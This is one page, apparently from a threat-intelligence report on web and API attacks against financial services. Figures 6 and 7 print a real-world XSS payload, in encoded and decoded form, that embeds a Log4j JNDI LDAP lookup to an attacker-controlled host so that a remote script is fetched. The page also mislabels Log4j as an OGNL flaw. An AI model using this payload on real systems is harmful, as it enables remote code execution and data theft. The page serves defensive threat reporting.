
<style>
.page{position:relative;width:918px;height:1188px;background:#fff}
.page>*{position:absolute;margin:0;border:0;box-sizing:border-box;transform-origin:0 0}
.H2_-_Subheading{font:500 21px "Roboto";color:#231f20}
.H3_-_Subheading{font:500 16.5px "Roboto";color:#231f20}
.Body{font:15px/23.2px "Roboto";color:#231f20}
.Fig_lable{font:italic 15px "Roboto";color:#231f20}
.t1{font:500 13.5px "Roboto";color:#231f20}
.t2{font:500 13.5px "Roboto";color:#f93}
.Fig_lable-2{font:12px/15px "Roboto";letter-spacing:.05em;color:#009cde}
.s1{color:#a3c764}
.s2{color:#cc4649}
.s3{color:#9e7ab7}
.s4{color:#009cde}
</style>
<div class="page">
<svg style="left:107px;top:69px;width:68px;height:28px"></svg>
<div style="left:108px;top:613px;width:600px;height:75px;background:#040503"></div>
<div style="left:116px;top:621px;width:7px;height:7px;background:#f16158;border-radius:50%"></div>
<div style="left:126px;top:621px;width:8px;height:7px;background:#febf2e;border-radius:50%"></div>
<div style="left:136px;top:621px;width:8px;height:7px;background:#49b748;border-radius:50%"></div>
<div style="left:108px;top:740px;width:600px;height:75px;background:#040503"></div>
<div style="left:116px;top:748px;width:7px;height:7px;background:#f16158;border-radius:50%"></div>
<div style="left:126px;top:748px;width:8px;height:7px;background:#febf2e;border-radius:50%"></div>
<div style="left:136px;top:748px;width:8px;height:7px;background:#49b748;border-radius:50%"></div>
<p class="Body" style="left:108px;top:155px;width:602px">XSS also poses security hazards to organizations. Attackers can use XSS vulnerabilities<br>to inject code into websites, and then each time users visit any compromised website, they are at risk of information exposure. Another type of XSS is delivered from the attacker to the victims via malicious links that lead to the download of a payload. Attackers typically employ this vector to conduct phishing attacks as well as website defacement.</p>
<p class="Body" style="left:108px;top:292px;width:593px">The hypergrowth in web applications and API attacks in the financial services vertical is an area of concern particularly because of its security implications. However, having a clear knowledge of attack surfaces and vectors could aid financial services companies in securing their environment.</p>
<p class="H2_-_Subheading" style="left:108px;top:401px;width:77px">Payload</p>
<p class="Body" style="left:108px;top:442px;width:609px">In this section, we demonstrate actual attack attempts against financial services. A<br>payload typically uses a mix of attack vectors and vulnerabilities, including recent CVEs.<br>You’ll see in Figure 6 through Figure 10 that some of the attacks are customized specifically for their intended target, while some are more generic for purposes of reconnaissance.</p>
<p class="H3_-_Subheading" style="left:108px;top:556px;width:215px">Custom created XSS payload</p>
<p class="Fig_lable-2" style="left:117px;top:638px;width:580px">a=%3Cscript%20src%3D%24%7Bjndi%3Aldap%3A%2F%2F[REDACTED].com.80.s.mur.5ed.xyz%3A53 %2F[REDACTED].com%7D%3Ealert()%3C%2Fscript%3E</p>
<p class="Fig_lable" style="left:251px;top:698px;width:324px">Fig. 6: XSS payload sent by an attacker (encoded)</p>
<p class="Fig_lable-2" style="left:117px;top:765px;width:539px">a<span class="s1">=&lt;</span>script src<span class="s1">=${</span> <span class="s2">jndi:ldap:</span>//[REDACTED]<span class="s1">.</span><span class="s3">com</span><span class="s1">.</span><span class="s2">80</span>.<span class="s3">s</span><span class="s1">.</span><span class="s3">mur</span><span class="s1">.</span><span class="s2">5</span>ed<span class="s1">.</span><span class="s2">xyz:53</span>/[REDACTED].com}&gt;alert() &lt;/script<span class="s1">&gt;</span></p>
<p class="Fig_lable" style="left:250px;top:826px;width:324px">Fig. 7: XSS payload sent by an attacker (decoded)</p>
<p class="Body" style="left:108px;top:868px;width:609px">Once the URL is decoded, the XSS payload downloads and uses a malicious script from the attacker domain. It appears that the script is handcrafted to their specific targets. Moreover, the payload enables the attacker to run the script via exploitation of OGNL vulnerabilities, such as Log4j (<span class="s4">CVE-2021-44228</span>).</p>
<p class="t1" style="left:107px;top:1117px;width:232px">Enemy at the Gates: Volume 8, Issue 3</p>
<p class="t1" style="left:741px;top:1117px;width:30px">SOTI</p>
<p class="t2" style="left:795px;top:1117px;width:17px">12</p>
</div>
